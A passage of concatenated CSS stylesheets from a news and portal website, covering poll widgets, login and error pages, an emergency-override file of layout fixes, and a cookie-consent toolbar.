-203px}.poll-r-news-weather{background-color:#2a6fc5;width:33%}.poll-r-sport{background-color:#006e41;width:74%}.poll-r-entertainment{background-color:#dc1e82;width:4%}.poll-r-lifestyle{background-color:#008296;width:33%}.poll-r-tech-web{background-color:#d72323;width:50%}.poll-r-default{background-color:#55379b;width:50%}.poll-r-bts-football{background-color:#04548f;width:33%}.poll-r-bts-rugby{background-color:#6cbd45;width:33%}.poll-r-bts-mgp{background-color:#00c3a9;width:33%}.poll-r-bts-ufc{background-color:#ec7b27;width:33%}.poll-r-bts-more-sports{background-color:#ed1e24;width:33%}.poll-p-news-weather,.poll-link-news-weather:active,.poll-link-news-weather:hover{color:#2a6fc5}.poll-p-sport,.poll-link-sport:active,.poll-link-sport:hover{color:#006e41}.poll-p-entertainment,.poll-link-entertainment:active,.poll-link-entertainment:hover{color:#dc1e82}.poll-p-lifestyle,.poll-link-lifestyle:active,.poll-link-lifestyle:hover{color:#008296}.poll-p-tech-web,.poll-link-tech-web:active,.poll-link-tech-web:hover{color:#d72323}.poll-p-default,.poll-link-default:active,.poll-link-default:hover{color:#55379b}.poll-p-bts-football,.poll-link-bts-football:active,.poll-link-bts-football:hover{color:#04548f}.poll-p-bts-rugby,.poll-link-bts-rugby:active,.poll-link-bts-rugby:hover{color:#6cbd45}.poll-p-bts-mgp,.poll-link-bts-mgp:active,.poll-link-bts-mgp:hover{color:#00c3a9}.poll-p-bts-ufc,.poll-link-bts-ufc:active,.poll-link-bts-ufc:hover{color:#ec7b27}.poll-p-bts-more-sports,.poll-link-bts-more-sports:active,.poll-link-bts-more-sports:hover{color:#ed1e24}.module-poll .img-holder+div+a{margin-left:10px}.module-poll .share-items ul li{color:#666;cursor:default;float:left;height:30px;list-style:outside none none;margin-right:3px}.share-items{margin-top:25px;margin-left:5px}.col-3 .share-items{margin-top:0;margin-left:11px}.poll-disop>img:hover{opacity:1!important}.share-items .txt-pointer-big{background-position:-150px 1px;padding:0 0 0 2px}.share-items img:hover{opacity:.8}.resultImg,.sec-resultImg img{width:62%;float:left}.poll-optional{text-decoration:none;color:#1c1a1a;font-size:16px;font-family:"NewBT Regular",sans-serif}.poll-wrapper{position:relative;margin:0 auto 16px auto;width:100%;height:100%!important;background:#fff!important;display:table}.col-2 .poll-wrapper>.module-poll{margin-bottom:0!important}.img-Dpholder{width:47%!important;float:left;margin:0 0 0 2%!important}.poll-optionsDp{width:47%!important;float:left;margin:0 0 0 2%!important;position:relative}.module-poll .img-holder+div li:first-child{border-top:1px solid #d8d6d6!important}.poll-header{padding-left:12px}.poll-title,.poll-title:hover{color:#fff;font-family:"NewBT Regular",sans-serif;font-size:18px}.img-holder a:hover{border:0}.Mpd-tab{width:49%!important;margin-right:11px;float:left;margin-bottom:13px}.Mpd-txt{float:left;font-size:15px;width:46%!important;padding:0}.Mpd-txt a{color:#333!important;font-weight:bold!important;text-decoration:none}.Mpd-txt a:hover{text-decoration:underline}.Mpd-tab a>img:hover{opacity:.8}.most-popular ol li a:hover{color:#333}.most-popular ol li{list-style:none;clear:both!important;height:auto;margin-bottom:9px;position:relative}.empty-space{height:8px;width:100%;clear:both}.most-popular ol li a{color:#333;font:15px "NewBT Regular",sans-serif!important;font-weight:bold!important}.most-popular{padding:0;margin:0;float:left;width:100%!important;padding-bottom:16px;box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid #ccc}.mp{margin-bottom:0!important;padding-bottom:0}.mpspace{height:13px;width:100px;clear:both}.mp-item-numbers{display:inline-block;position:absolute;background:#fff;width:32px;height:33px;z-index:200;background-position:-22px -20px;font-weight:bold;font-family:"NewBT Regular",sans-serif!important;font-size:22px;line-height:25px;color:#639;text-align:center;line-height:33px}.most-popular li a{color:#333!important;font-size:15px}.most-read{border-bottom:0 none!important}.most-popular .most-popular-default{border-bottom:3px solid #2a6fc5}.sec-quizrootDiv{display:table}.bottom-ad{display:table;margin-bottom:50px}.wrapAdsRight{float:right!important;width:28%!important;height:auto!important;background:none repeat scroll 0 0 #fff;font-family:"Tahoma","Geeza Pro"!important;margin-bottom:5px;margin-left:15px;margin-top:0;padding-top:0;vertical-align:top;width:100%}.touch .wrapAdsRight{display:none}.floatAdsRight{margin-left:0!important}.floatAdsRight li{width:100%!important;float:none!important;margin-left:0!important}.wrapAdsRight>.adshead{border-bottom:3px solid #04548f!important;padding:5px 0 0 7px!important}.floatAdsRight a{font-size:11px!important}.floatAdsRight div{min-height:47px!important;margin-top:12px!important}.ad_title_large{color:#008e1d!important}#ads-container li div{border-right:0 solid #ccc!important}.article-body iframe,.article-body .fb_iframe_widget{width:68%!important}.touch .article-body iframe,.touch .article-body .fb_iframe_widget{width:100%!important}.Loginpage,.Loginpage:before,.Loginpage:after{margin:0;padding:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.main-article .article-left .quizrootDiv ul,.main-article .article-left .quizrootDiv ul li,.main-article .article-left .quizrootDiv .imgoption,.main-article .article-left .quizrootDiv .imgOptCheckbox{margin-left:0}.option-type1 .optCheckbox{padding-top:15px}.error-login>.h-devider{border:0;display:none!important}.error-login .loginbody{border-top:1px solid #ccc;background:#edf0f2;height:500px}.error-login .loginpane{width:50%;margin:30px 0 0 10px;padding:2px 15px 15px 15px}.error-login h2{margin-top:0;color:#333;font-size:1em!important;margin:10px 0 10px;font-weight:normal}.error-messsage p{color:red}.mds .Loginpage .fullskin{width:1024px!important;margin-left:-513px;overflow-x:hidden}.quizrootDiv .qquestionDiv{margin-top:0!important;margin-bottom:2%}.quizrootDiv .imgoption{margin-left:0!important;margin-bottom:10px}.quizrootDiv .imgOptCheckbox{margin-left:0!important}.imgResize{height:auto;width:auto}.imgPosleft{text-align:left}.imgPosright{text-align:right}.imgPoscenter{text-align:center}.imgPosstretch .imgResize{width:100%}.btcom .page-right .mod-slot.rhs{display:table;width:100%;table-layout:fixed}.btcom .article.module.small div.bts-football.fl6 img{border-bottom:3px solid #2a6fc5!important}.btcom .social-wrap.news-weather h2 span.head-hub-colour{top:0}.btcom .social-wrap{margin-bottom:16px}.main-article .article-body .module-poll h2{font-weight:normal;font-size:22px}.main-article .article-body .module-poll>h2>a{font-size:.8125em!important}.main-article .article-body .module-poll ul{margin:0}.main-article .article-body .module-poll ul li{list-style:none;margin:0;background:0;padding:0}.main-article .article-body .module-poll .poll-options ul li{width:100%;box-sizing:border-box;background:0;padding:0}.main-article .article-body .poll-title,.main-article .article-body .poll-title:hover{font-family:"NewBT Regular",sans-serif;font-size:18px!important}.main-article .article-body .module-poll a{font-family:"NewBT Regular",sans-serif}.main-article .article-body .module-poll .share-items ul li{margin-right:3px}.main-article .article-body .poll-shareIcons .txt-pointer-big label{padding-top:0}.main-article .article-body .module-poll .img-holder+div{width:100%}.main-article .article-body .article .content ul li .bubble-pointer label{top:0}.main-article .article-body .module-poll .share-items ul li,.main-article.entertainment .article-left ul li{background:0;padding:0}.main-article .article-body .module-heading{padding-top:0;padding-bottom:0}.main-article .module-poll{webkit-box-shadow:1px 2px 5px 0 #d7d7d7!important;-moz-box-shadow:1px 2px 5px 0 #d7d7d7!important;box-shadow:1px 2px 5px 0 #d7d7d7!important;border:1px solid #d8d8d8!important}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.main-article .article-body .module-poll .img-holder+div{width:100%}.main-article .article-body .article.module.small .content h3{line-height:1em!important}}@media screen and (max-width:649px){.main-article .article-body .article.module.small .content h3 a{font-size:.625em!important}}@media screen and (max-width:960px){.main-article .article-body .module-poll .img-holder div{width:100%!important;box-sizing:border-box}}.main-article .article-body .module.small ul,.main-article .article-body .module.small ol{margin-left:0;margin-bottom:0}.main-article .article-body .module.small ul li{list-style:none;margin-left:0;background:none!important;padding:0!important}.main-article .article-body .module-heading{padding-left:0!important;margin-bottom:14px!important}.main-article .article-body .article.module.small,.main-article .article-body .article.module.large{webkit-box-shadow:1px 2px 5px 0 #d7d7d7!important;-moz-box-shadow:1px 2px 5px 0 #d7d7d7!important;box-shadow:1px 2px 5px 0 #d7d7d7!important;border:1px solid #d8d8d8!important;padding:0!important}.main-article .article-left h2{padding:0!important}.col-2 .main-article .article-left h2{padding:0!important}.main-article .article .content h3{line-height:1em!important}.main-article .article .content h3 a{color:#333!important;font-family:"NewBT Regular"!important;font-weight:bold!important}.main-article .article .content h3 a:hover{color:#2a6fc5!important}.main-article .article.module.small .content{padding-top:19px!important}.main-article .article-body .module.large ul li{margin-left:0;list-style:none;background:0;padding:0!important}.main-article .article-body .promoCarouselWrapper ul,.main-article .article-body .promoCarouselWrapper ol,.main-article .article-body .promoCarouselWrapper ul li{margin-left:0;margin-bottom:0}.main-article .article-body .promoCarouselWrapper ul li{list-style:none;background:none!important;padding:0!important}.main-article .article-body .promoCarousel li{width:100%}.main-article .article-body .promoCarouselWrapper{padding:0;margin-left:0;width:100%!important}.main-article .article-body .promoCarouselWrapper .module{width:100%;box-sizing:border-box}.main-article .article-body .promoCarouselWrapper ul{width:100%!important}.main-article .article-body #ultimedia_wrapper2 #um_ultimedia_wrapper2_title_widget{padding-left:0}.main-article .article-body #ultimedia_wrapper2 ul li{background:0;padding-left:0}.main-article .article-body #ultimedia_wrapper2{padding-bottom:0!important}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.main-article .article-body #ultimedia_wrapper2{width:auto!important}.main-article .article-body #ultimedia_wrapper2 #um_ultimedia_wrapper2_list_ultimedia{padding-left:0}}.main-article .article-body #taboola-below-content-thumbnails{height:270px!important}.main-article .poll-wrapper{box-sizing:border-box}.main-article .module-poll{width:100%;box-sizing:border-box}.main-article .module-poll .img-holder+div li{width:99%}.mds .Loginpage .fullskin,.bg-fullskin{width:1440px!important;margin:0 auto 0 -720px}@media only screen and (min-device-width :768px) and (max-device-width :1024px){.mds .Loginpage .fullskin,.bg-fullskin{width:1024px!important;margin-left:-513px;overflow-x:hidden}}.loginsection p.show,.loginpane p.show{padding-bottom:0;padding-top:6px;cursor:pointer;font-size:.7em;color:#00528e;float:right}.loginsection p.show:hover,.loginpane p.show:hover{color:#55379b;text-decoration:underline}#emailpage .pwd{display:block;position:relative;float:left;margin-top:14px}#emailpage p.show{margin-top:14px}@media only screen and (min-device-width :320px) and (max-device-width :640px) and (orientation :landscape){#emailpage p.show{margin-right:7px}.customloginlb p.show{margin-right:7px}.btsport p.show{margin-right:7px}.tve p.show{margin-right:7px}}.side-space.ads.two .ads-slot iframe{margin-bottom:16px}@media screen and (max-width:960px){.btemaillogin #passworderror.errorlabel{float:left}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.yahoologbox{color:#000;opacity:1;filter:alpha(opacity=100)}}@media only screen and (max-device-width:568px) and (min-device-width:320px) and (-webkit-device-pixel-ratio:2){body.btemaillogin .yahoologbox{color:#000;opacity:1;filter:alpha(opacity=100)}}.portal-loginbutton{font:1.06em "NewBT Regular",sans-serif;margin:0 0 15px!important;height:40px!important;border:1px solid #004474!important;border-radius:0!important;color:#fff!important;font-size:1.063em!important;width:100%!important;box-shadow:none!important;-webkit-appearance:none}.btcom.Loginpage .fullskin,.Loginpage .fullskin{height:1024px}.submit-warning,.submit-green,.submit-error{margin-bottom:15px;padding:10px 20px;float:left}.submit-warning{color:#333;background-color:#fc0}.submit-green{color:#fff;background-color:#00874d}.submit-error{color:#fff;background-color:#de332a}.submit-warning.triangle:after{border-color:#fc0 transparent}.triangle.topleft:after{border-width:20px 15px 0;top:68px;left:858px}.triangle:after{border-style:solid;content:"";position:absolute}.triangle{margin-top:20px;position:relative}.error-text-wrapper{padding-left:60px;padding-right:0}.error-header{font-size:15px}.error-text{font:16px bt_tvregular}.pull-left{float:left!important;height:48px}.submit-error.triangle:after{border-color:#de332a transparent}.main-amber .submit-error{padding:15px;margin-bottom:20px}.main-amber .error-header{font-size:.875em;margin-top:0;font-weight:normal}.main-amber .error-text-wrapper{padding-left:10px;padding-right:0;display:table-cell;height:40px;vertical-align:middle}.main-amber .submit-warning,.main-amber .submit-green,.main-amber .submit-error{margin-bottom:15px;padding:10px 9px 10px 10px;float:left;width:257px}.yellow-image{background:url(../images/amber_alert_black_down_small.png) no-repeat;width:42px;height:42px}.red-image{background:url(../images/red_alert_white_down_small.png) no-repeat;width:42px;height:42px}.green-image{background:url(../images/green_tick_white_small.png) no-repeat;width:42px;height:42px}@media screen and (max-width:767px){.main-amber .submit-green,.main-amber .submit-error{width:100%}.main-amber .error-text-wrapper{padding-right:20px}}@media screen and (min-width:667px){.main-amber .submit-green{width:93.3%}}@media screen and (max-width:767px) and (orientation :landscape){.main-amber .submit-error .error-text-wrapper,.main-amber .submit-warning .error-text-wrapper{padding-top:5px}}.ad-slot-banner{width:970px;height:250px;display:block;margin:0 auto 10px}@media screen and (max-width:767px){body.Loginpage .loginpane{margin:0;box-shadow:none!important;margin:0 9px;padding:0}body.Loginpage .loginbox{padding:0!important;margin:0!important}.Loginpage .loginsection{Padding:0}.Loginpage #page-wrapper{padding:5px 0}.Loginpage #page-wrapper{min-height:300px!important}}.Loginpage #page-wrapper .errorsection p{padding-bottom:8px;font-size:.813em;font-family:Tahoma,sans-serif}.Loginpage #page-wrapper .errorsection a{font-size:100%}.Loginpage #page-wrapper .errorsection h2{margin-top:0;color:#333;font-size:1em}.Loginpage #page-wrapper .errorsection p.helplinks{font-size:1em;color:#666;font-family:NewBT Regular;margin-top:12px}.error-login .loginpane{width:420px;margin:31px 10px;padding:15px}@media only screen and (min-width:768px) and (max-width:1024px) and (orientation:portrait){.error-login .loginpane{width:535px;margin:31px 10px;padding:15px}}@media only screen and (min-width:768px) and (max-width:1024px) and (orientation:landscape){.error-login .loginpane{width:420px;margin:31px 10px;padding:15px}}@media only screen and (max-width :767px){.error-login .loginpane{width:100%;padding:0;margin:0;-webkit-box-shadow:none;float:none;box-shadow:none}.error-login .loginbody{margin:0;border:none!important;background:#fff!important;width:100%!important}.backlink.backtolog{margin-top:15px}.errorsection{padding:10px 10px 30px}body.error-login.Loginpage .loginpane{margin:0}.loginerror{margin:0 5px 15px 5px!important}}@media only screen and (max-device-width:1024px) and (min-device-width:768px) and (orientation:portrait){.signupbtpane-custom{float:none;text-align:center;margin-right:0;margin:15px 0 15px}}.signupbtpane-custom{float:none;text-align:center;margin-right:0;margin:15px 0 15px}.login-heading{font-size:22px;text-align:center;margin-bottom:15px}.needanacc{margin-right:0;font-size:16px}.loginsection a.createLink,.createLink,.signupbtpane-custom a{font-size:16px;color:#00528e}.loginsection a.createLink:hover,.createLink:hover,.signupbtpane-custom a:hover{text-decoration:none;color:#00528e}.loginsection p.helplinks{padding-bottom:0}
---- assets/v1/btcomd/assets/css/override.css ----
﻿
/* CSS Document - to be used for emergency override only */

/* ad take over cookie fix
#cookieNotification { right: 350px!important; }*/

/* cookie lightbox link amend */
#cookieFooter a {
	font-size: 100%;
}
/* Show christmas theme 
body.btcom {
	background: url("//s/assets/images/xmas/christmas_background.jpg") #edf0f2 no-repeat center 0;
}
#mega-panel .xmas-menu, #mega-panel .xmas-robin{display:block;}
*/
/* hides 'Sport' labels from modules */
.invisible .label { display: none;}

/*  Make BT your homepage module START */
.set_bthomepage { padding-bottom: 16px; }
.ebay_amazon { float: left; }
.amazonIcon {
	width: 21px;
	margin-left: 7px;
}
.ebayIcon {
	width: 47px;
	margin-left: 2px;
}
.homepageSet { float: left;
	background-color: #E6E6E6;
	border-radius: 5px;
	padding: 5px 2px;
	margin-left:10px;
}
.homepageSet a {
	color: #666;
	font-family: "NewBT Regular";
	font-size: 1em;
}
.homepageSet span {
    background: url("../images/bthomepage_sprite.png") no-repeat scroll 0 -64px;
    height: 20px;
    width: 15px;
    padding-left: 22px;
}
.ie7 .homepageSet span { display: inline-block; }
/* ebay/amazon tooltips */
.ebay_amazon a.tooltip {
	position:relative;
}
.ebay_amazon a.tooltip:hover {
	text-decoration:none;
}
/* tooltip box */
.ebay_amazon a.tooltip:after{
	content: attr(tip);
	line-height:1em;
	color:#fff;
	text-align: center;
	width:50px;
	padding:5px 10px;
	background:#494949;
	display:none;
	position:absolute;
	top:25px;
	left:-10px;

	/* CSS 3 */
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;

	-moz-box-shadow: 3px 3px 4px rgba(0,0,0, .65);
	-webkit-box-shadow: 3px 3px 4px rgba(0,0,0, .65);
	box-shadow: 3px 3px 4px rgba(0,0,0, .65);
}
.ebay_amazon a.tooltip:hover{
	z-index:1000;
	position:relative;
	color:#8325f7;
}
.ebay_amazon a.tooltip:hover:after{
	display:block;
}
/* tooltip arrow */
.ebay_amazon a.tooltip:before{
	z-index:100;
	position:absolute;
	content:"";
	top:20px;
	left:15px;
	display:none;

	border-right:7px transparent solid;
	border-bottom:7px #494949 solid;
	border-left:7px transparent solid;
}
.ebay_amazon a.tooltip:hover:before{
	display:block;
}

/* all devices except ipad landscape */
@media only screen and (min-width: 320px) and (max-width: 1023px) {
	.set_bthomepage { display none; }
}
/*  Make BT your homepage module END */

/* What's on BT Sport START */
.btcom_bts_whatson {
	margin-bottom: 16px;
	border: 1px solid #D8D8D8;
    box-shadow: 1px 2px 5px 0 #D7D7D7;
}
.btcom_bts_whatson .bts-opta .opta-title {
    background: #414141;
    box-shadow: 0 2px 4px 1px rgba(65, 65, 65, 0.8);
    color: #FFFFFF;
    font-size: 1.125em;
    font-weight: bold;
    margin-bottom: -10px;
    padding: 20px 0 20px 20px;
    position: relative;
    z-index: 10;
}
.btcom_bts_whatson .bts-opta .opta-footer {
    background-color: #E5E5E5;
    border: 1px solid #FFFFFF;
}
.btcom_bts_whatson .bts-opta .opta-footer a {
    background: url("../../../../../s/assets/images/bts-opta.png") no-repeat scroll right 15px rgba(0, 0, 0, 0);
    color: #000000;
    display: block;
    float: right;
    font-size: 1em;
    margin-right: 0;
    padding: 12px 21px 14px 0;
}
.mbst-nan .mbst-nan-prog-desc { height: 38px; padding-bottom: 2px; }
/* What's on BT Sport END */

/* New PNS flyout START */

#menu-wrapper .pns_new_flyout p { font-size: 1em!important; } /* missing from header.css file - needs to be added */

/* New PNS flyout END */

/* Permanent fix to go with R9 */
.article-left .quotes q {
	display: block;
	font-size: 4em;
	margin-bottom: -10px;
	margin-left: -4px;
	margin-top: 42px;
	font-family:"NewBT Regular";
}

/* Dante-1497 fix */
.picture-gallery .house-rules {
	margin-top:0;
}

/* Gutter advert z-index fix */
/* Desktops and laptops */
@media only screen and (min-width : 1024px) {

	#cookiesToolbar {
		position: relative;
	}
	#footer-wrapper {
		height: 62px;
	}

}

/* Windows phone fix */
@media only screen and (max-device-width:700px) {
	.loginbody.container{width:auto !important;}
}

/* Remove Press Association Logo */
#advert-small-top {
	width:100%;
	display:none;
}

/* TM_4800 */
/* START Ã¢â‚¬â€œ TO BE ADDED BUT REMOVED ON 1st OCTOBER */
.simple-article-right {
	display: none;
}

.article-body {
	width: 95% !important;
}

.main-article p {
	font-family: "Tahoma", "Geeza Pro";
	font-size: 1em;
	line-height: 1.5em;
}
.main-article .article-left {
	font-family: "Tahoma", "Geeza Pro";
}

.article-body {
	font-family: "Tahoma", "Geeza Pro";
}

.article-body a {
	font-family: "Tahoma", "Geeza Pro";
}

.main-article .article-left h2 {
	font-size: 23px;
	color: #1C1A1A;
	line-height: 1.45em;
}
.main-article .article-left h3 {
	font-size: 20px;
	color: #1C1A1A;
	line-height: 1.5em;
}
.main-article .article-left h4 {
	font-size: 18px;
	color: #1C1A1A;
	line-height: 1.5em;
}
.main-article .article-left h5 {
	font-size: 15px;
	color: #1C1A1A;
	line-height: 1.5em;
}
.main-article .article-left h6 {
	font-size: 12px;
	color: #1C1A1A;
	line-height: 1.5em;
}
.main-article .article-left ul, .main-article .article-left ol {
	margin-left: 20px;
}
.list-block li span{
	font-family: "Tahoma", "Geeza Pro";
	line-height: 1.4em;
	color: #1C1A1A;
}

.article-body .data-table table {
	font-size: 1em;
}
.article-body .data-table table tr:nth-child(odd) {
	background: none;
}
.article-body .data-table table tr:nth-child(even) {
	background: none;
}
.article-body .data-table td {
	border-left: 0px;
}

/* Love Money feed tables */
.article-body table {
	font-size: 0.8em;
	border-collapse: separate;
}
.article-body table tr:nth-child(odd) {
	background: #EEE;
}
.article-body table tr:nth-child(even) {
	background: #FFF;
}
table, th, td {
	border: 0px solid transparent;
}

.main-article .article-left ul li {
	margin-left: 18px;
}
.main-article .article-left ol li {
	margin-left: 18px;
}
/* END - TO BE ADDED BUT REMOVED ON 1st OCTOBER */

/* START - TM_5147 */
body.bt-wifi #menu-wrapper div.brdcrmb { display: none; }
/* END - TM_5147 */

/* START - TM_5220 */
body.bt-wifi #menu-wrapper div.brdcrmb, body.bt-wifi #menu-wrapper #pri-sec-nav { display: none; }
/* END - TM_5220 */

/* START Re-aliging IFRAME WIDTH POST R23 release */
.article-body iframe, .article-body .fb_iframe_widget {
	width:100% !important;              
}
/* END Re-aliging IFRAME WIDTH POST R23 release */

.main-section {
	margin: 0 0 15px 0 !important;
	position: relative;
}
---- s/assets/170815/globalheader/cookies/css/cookies.css ----
#cookiesToolbar p a{font-size:1em}#cookiesToolbar p,.cookieTooltip p,#yourCookieSettings h2,#yourCookieSettings h3,#yourCookieSettings p,#yourCookieSettings ul{font-size:1em;text-align:left}#yourCookieSettings p{margin-bottom:10px}#Footer{position:relative}#cookiesToolbar a,#cookieNotification a,#cookieFooter a{font-size:100%;color:#0263aa;font-family:NewBT Regular,Tahoma,Arial,Verdana;text-decoration:none}#cookiesToolbar a:hover,#cookiesToolbar a:focus,#cookieNotification a:hover,#cookieNotification a:focus{text-decoration:underline}#cookiesToolbar{width:100%;margin:0 auto;height:40px;font-family:NewBT Regular,Tahoma,Arial,Verdana;font-size:14px;background:#FFF;clear:both}#cookiesToolbarContainer{float:right;width:300px}#cookiesToolbar ul{list-style:none;list-style-image:none;margin:0;padding:12px 0 0 15px;float:left}#cookiesToolbar ul li{text-indent:-9999px;width:22px;height:23px;float:left;background:0;padding:0;margin:0 1px 0 0}#cookiesToolbar ul li a{width:22px;height:23px;display:block}#cookiesToolbar ul li.iconNeccesary a{background:url(../images/css/css_sprite.png) no-repeat top left}#cookiesToolbar ul li.iconPerformance a{background:url(../images/css/css_sprite.png) no-repeat top left}#cookiesToolbar ul li.iconFunctional a{background:url(../images/css/css_sprite.png) no-repeat 0 -46px}#cookiesToolbar ul li.iconSharing a{background:url(../images/css/css_sprite.png) no-repeat 0 -92px}#cookiesToolbar ul li.iconNeccesary a.active{background:url(../images/css/css_sprite.png) no-repeat top left}#cookiesToolbar ul li.iconPerformance a.active{background:url(../images/css/css_sprite.png) no-repeat 0 -23px}#cookiesToolbar ul li.iconFunctional a.active{background:url(../images/css/css_sprite.png) no-repeat 0 -69px}#cookiesToolbar ul li.iconSharing a.active{background:url(../images/css/css_sprite.png) no-repeat 0 -115px}#cookiesToolbar ul li a.active{border:none!important;overflow:hidden}#cookiesToolbar p{float:left;padding:15px 5px 0 11px;height:25px;margin:0}#cookiesToolbar p a{color:#28538d;text-decoration:none;font-weight:400}#cookiesToolbar p a:hover{color:#28538d;text-decoration:underline}#cookiesHelp{float:right;background:url(../images/css/css_sprite.png) no-repeat 13px -140px;width:45px;text-indent:-9999px;height:40px;text-align:center}#cookiesHelp a{display:block;height:40px;overflow:hidden}#cookiesHelp a.PE_cxtTrigger,#cookiesHelp a.PE_cxtTrigger:hover,#cookiesHelp a.PE_cxtTrigger:focus{margin:0;border:0}@media screen and (min-width:650px){.cookieContainer{position:relative;min-height:200px;margin-bottom:10px}.cookieSlider,.cookieSliderActive{list-style:none;float:left;padding:0;margin:0;width:440px;height:144px;border-radius:0 5px 5px 0;border:1px solid #cbcfd4;background:#ddd url(../images/cookie_slider_off_bg.jpg) repeat-x;position:absolute;left:0}.cookieSliderActive{border:0}.cookieNecessaryPerformance{float:left;height:144px;width:218px;background:url(../images/cookies_sprite.png) no-repeat 0 -128px;cursor:pointer}.cookieNecessaryPerformance label{text-decoration:none;color:#333;font-size:13px;text-align:center;height:39px;width:148px;display:block;padding:105px 30px 0;cursor:pointer}.cookieNecessaryPerformance label:hover{text-decoration:underline}.cookieSlider li,.cookieSliderActive li{float:left;text-align:center;height:144px;margin:0}.cookieSlider li label,.cookieSliderActive li label{padding:110px 10px 0 15px;height:34px;display:block;float:left;text-decoration:none;color:#333;font-size:13px;text-align:center;cursor:pointer}.cookieSlider li label:hover,.cookieSliderActive li label:hover{text-decoration:underline}.cookieSlider li.cookieFunctional{width:206px;background:url(../images/cookies_sprite.png) no-repeat 0 -294px}.cookieSlider li.cookieFunctional label,.cookieSliderActive li.cookieFunctional label{width:185px}.cookieSlider li.cookieSharing{width:234px;background:url(../images/cookies_sprite.png) no-repeat 0 -650px}.cookieSlider li.cookieSharing label,.cookieSliderActive li.cookieSharing label{width:209px;padding-left:5px}.cookieSlider li.cookieSharing label{width:218px}.cookieSliderActive li.cookieNecessary{background:url(../images/cookie_necessary_on.png) no-repeat}.cookieSliderActive li.cookieFunctional{background:url(../images/cookies_sprite.png) no-repeat 0 -470px;width:210px}.cookieSliderActive li.cookieSharing{background:url(../images/cookies_sprite.png) no-repeat 0 -845px;width:230px}.mask,.maskContainer{width:447px;height:144px;position:absolute;overflow:hidden;left:208px}.mask{left:0}.sliderImage{position:absolute;right:0;cursor:pointer;width:auto}h3.will,h3.willNot{height:30px;float:left;padding:12px 0 3px 91px;color:#666;font-size:16px;font-family:NewBT Regular,Tahoma,Arial,Verdana;font-weight:400}h3.will{background:url(../images/cookies_sprite.png) no-repeat 0 -45px;width:237px;margin:0 0 15px}h3.willNot{background:url(../images/cookies_sprite.png) no-repeat 0 0;width:237px;margin:0 0 15px}.willList,.willNotList{float:left;padding:20px 20px 0 40px;margin-top:-20px}.willList{width:268px;min-height:200px;background:url(../images/list_border.png) no-repeat right top}.willList li{list-style-image:url(../images/tick.png)!important}.detailsColumnWill,.detailsColumnWillNot{width:328px;float:left}.willNotList{width:230px}.willNotList li{list-style-image:url(../images/cross.png)!important}#detailsContainer{width:656px;float:left}#details{position:relative;z-index:1;padding:0;*margin-top:20px}#details .neccesaryPerformanceList,#details .functionalList,#details .sharingList{display:none;background:url(../images/list_bg.jpg) repeat-x left bottom #fff;overflow:hidden}#details div h2{margin-left:20px}#details div ul li{margin-bottom:10px}#yourCookieSettings{position:absolute;left:50%;top:100px;margin:0 0 0 -386px;padding:0 20px 10px;width:696px;border:5px solid #000;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;color:#8f8a8d;font-family:NewBT Regular,Tahoma,Arial,Verdana;font-size:14px;display:none;background:#fff;z-index:9999}#yourCookieSettings #close{position:absolute;top:-23px;right:-23px;width:48px;height:48px;background:url(../images/btn_close.png) left top no-repeat;text-indent:-999em}#yourCookieSettings #close:hover,#yourCookieSettings #close:focus{background-position:left bottom}#yourCookieSettings h2{margin:15px 0;padding-bottom:15px;border-bottom:1px solid #e5e5e5;color:#000;font-size:28px;font-weight:400}#yourCookieSettings .cookieContainer h2{margin:0 0 5px;border:0;font-size:22px}#cookieWrapper{padding:20px 20px 10px;background:url(../images/css/cookie_wrapper_bg.jpg) repeat-x top left #e6e6e6;border:1px solid #b4b4b4;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:2px 0 4px rgba(0,0,0,0.4);-moz-box-shadow:2px 0 4px rgba(0,0,0,0.4);box-shadow:2px 0 4px rgba(0,0,0,0.4);margin-top:20px;overflow:hidden}#cookieFooter{width:700px;float:left;margin-top:20px}#cookieFooter p{float:left;padding-top:5px}.cookieSubmit{float:right;*width:235px}.cookieSubmit p{padding:5px 15px 5px 0;border-right:1px solid #d2d2d2;margin-right:15px}.cookieSubmit p a{text-decoration:none}.cookieSubmit p a:hover{text-decoration:underline;color:#005293}#cookieNotification{padding:20px 20px 0;border:1px solid #a2acb1;background:url(../images/css/cookie_notification_bg.jpg) repeat-x top left #dae9ed;position:fixed;bottom:40px;right:20px;z-index:9999;border-radius:5px;-webkit-box-shadow:1px 0 15px rgba(0,0,0,0.2);-moz-box-shadow:1px 0 15px rgba(0,0,0,0.2);box-shadow:1px 0 15px rgba(0,0,0,0.2);width:280px;display:block}#cookieNotification p{text-align:center;line-height:1.462em;font-family:NewBT Regular,Tahoma,Arial,Verdana;font-size:13px;color:#666;margin:0 0 1em;padding:0 20px 10px}#cookieNotification p a:hover{color:#06C}#cookieNotification .cookieButton,#cookieFooter .cookieButton{border:1px solid #d9d9d9;margin:10px 0 0;padding:4px 20px;width:auto;background:url(../images/css/btn_white.png) left top repeat-x;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-size:15px}#cookieFooter .cookieButton{margin:0;*padding:0 10px}#cookieFooter .cookieButtonBlue{float:right;background:url(../images/css/btn_blue.png) left top repeat-x;border-color:#5789af;cursor:pointer}#cookieFooter .cookieButton input{margin:0;padding:0;background:0;border:0;color:#fff;font-family:NewBT Regular,Tahoma,Arial,Verdana;font-size:16px;cursor:pointer}#cookieNotification .cookieButton:hover,#cookieFooter .cookieButton:hover{background-position:left bottom;text-decoration:none}#cookieNotification .lastButton{margin-left:20px}#cookieNotification .arrow,#cookieFooter .arrow{padding-right:11px;background:url(../images/css/css_sprite.png) right -226px no-repeat;font-weight:400}#cookieActions{float:left;margin:0 0 1em 7px}.cookieContainer input{display:none}#cookiesToolbar a:hover,#cookiesToolbar a:focus,#cookieNotification a:hover,#cookieNotification a.changeNow:focus{text-decoration:underline;outline:1px solid #6bb2f8!important;-moz-outline:none!important}}#cookieOverlay{display:none;position:absolute;top:0;left:0;height:100%;background:url(../images/css/bg_overlay.png) 0 0 repeat;z-index:9999}.cookieTooltip{position:absolute;top:0;left:-999em;padding:10px 15px 0;width:250px;background:#f9f9f9;border:1px solid 